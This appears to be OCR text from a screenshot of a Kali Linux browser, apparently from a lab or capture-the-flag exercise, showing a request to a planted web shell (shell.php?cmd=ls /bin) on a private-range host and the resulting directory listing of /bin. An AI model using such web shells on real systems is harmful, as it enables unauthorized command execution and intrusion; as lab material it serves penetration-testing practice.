 10.10.11.116/shell.php?cmd=ls /bin
7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bash bunzip2 bzcat bzcmp bzdiff bzegrep bzexe bzfgrep bzgrep bzip2 bzip2recover bzless bzmore cat chgrp chmod chown
cp dash date dd df dir dmesg dnsdomainname domainname echo egrep false fgrep findmnt fuser grep gunzip gzexe gzip
hostname ip journalctl kill ln login loginctl ls lsblk mkdir mknod mktemp more mount mountpoint mv networkctl
nisdomainname pidof ps pwd rbash readlink rm rmdir run-parts sed sh sleep ss stty su sync systemctl systemd systemd-
ask-password systemd-escape systemd-inhibit systemd-machine-id-setup systemd-notify systemd-sysusers systemd-tmpfiles
systemd-tty-ask-password-agent tar tempfile touch true umount uname uncompress vdir wdctl ypdomainname zcat zcmp
zdiff zegrep zfgrep zforce zgrep zless zmore znew